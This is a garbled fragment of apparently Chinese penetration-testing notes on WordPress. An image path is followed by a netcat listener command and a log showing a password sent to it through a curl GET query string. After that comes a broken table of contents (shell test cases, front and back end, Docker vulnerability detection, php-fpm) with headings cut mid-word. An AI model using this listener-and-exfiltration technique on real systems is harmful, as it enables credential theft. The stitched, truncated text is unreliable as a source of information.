 nc -lvnp 18080
listening on [any] 18080 ...
connect to [172.31.157.3] from (UNKNOWN) 36358
GET /?password=may123456 HTTP/1.1
User-Agent: curl/7.38.0
Host:
Accept: */*
2.Wordpress渗透测试研究
2.1主流工具
ell测试案例
2.2.1前台
2.2.2后台
2.3 docker环境下的漏洞探测
php-fpm